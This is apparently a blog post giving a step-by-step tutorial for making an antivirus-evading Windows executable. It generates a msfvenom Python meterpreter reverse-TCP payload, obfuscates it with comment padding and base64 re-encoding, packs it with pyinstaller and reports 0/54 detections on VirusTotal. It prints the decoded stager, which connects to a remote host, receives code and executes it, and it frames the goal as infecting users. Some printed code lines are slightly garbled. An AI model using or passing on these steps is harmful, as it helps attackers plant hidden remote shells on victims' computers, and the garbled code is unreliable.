Hello everyone, We are going to create an undetectable (meterpreter/shell/vnc) executable in under 15 minutes.
Hence forth, what I mean by undetectable is that it is undetected by 0 antivirus. Trust me I 've tried and it's possible.But you ask, how is this possible?
Let me explain how AV's detect threats in quick and simple language.
When you scan an .exe or any other file, it doesn't scan the actual code for bad stuff. It copies the signature and searches it's database if it's a threat or not. Simple. Typically many new executables aren't detected until it's too late.
So, how do we change the signature, how we infect the user?
Let's do this!
Note: All tools used were used under a fresh kali system. Meaning that all tools are already preinstalled.
Step 1 - Boot Up Kali and Create a Basic Executable
First we need to create a basic script from msfvenom to make the executable.

Do the command:
msfvenom -p python/meterpreter/reverse-underscore-tcp LHOST = ANYIP LPORT= ANY PORT R> anyname.py
Here is mine.
Step 2 - Decrypting and Editing the Source Code

Take the .py file you've created and open it with any text editor. It should look like this.

Now we need to decrypt it with a base64 decryptor.
Take the highlighted pink part and copy it.
Paste it to any decryptor online. I used this website
Click on decode and paste it into the text box.

and look at that! We've decrypted the source code.
Naturally this code is public knowledge and all AV's know about it. So let's change the code a bit.
Copy the Source Code and paste it into encoder.

Make some spaces between the code and add
# Anything can go here
make as much as you can. The more, the better.
Here's what I did.
#True
import socket,struct
#DANK
s=socket.socket(2,socket.SOCK_STREAM)
#WOW
s.connect(('192.168.0.1',3333))
#YOU HAD ONE JOB
l=struct.unpack('>I',s.recv(4))0
#NICE AV
d=s.recv(l)
#LOL NEVER MIND
while len(d)
d+=s.recv(l-len(d))
#WHOA
exec(d,{'s':s})
— See?
As you can see there there is some random messages that are placed in between the code. The # means comment so it doesn't affect the code and python will just skip it. This is for human codeproofers to see what's going on.
Now. Once that's finished. Copy that code and paste it into the encoder.

That's a lot of symbols.
Copy the output and paste into the pink part of the python script you opened earlier.
As you can see, it dramatically increased the size of the code.
Save it now.
Step 3 - Convert It into an Executable EXE's.
Now, unless you are attacking a Windows based client there is no need for this.
Linux is built-in python support. (At least to some extent)
Mac has built-in python support.
Windows doesn't, and the average consumer doesn't install python on their computer. So what do we do?
Make it into an .exe executable
Run the command:
pyinstaller 'Your .py file here'
thats it!
Wait for it finish.
Once it's finished it will place it in a specific directory.
Usually it's in /root/dist/nameofyourfile/.
Step 4 - Testing the Executable Against the AV.
Naturally this isn't a good idea because many AV's use virustotal to see new viruses.
But it is perfect because a computer can never outsmart a always changing virus.
So take your .exe file and scan it!

As you can see we have a 0/54 detection ratio. Meaning no one found it!
This has many uses. The scenarios are endless.




No comments:
Post a Comment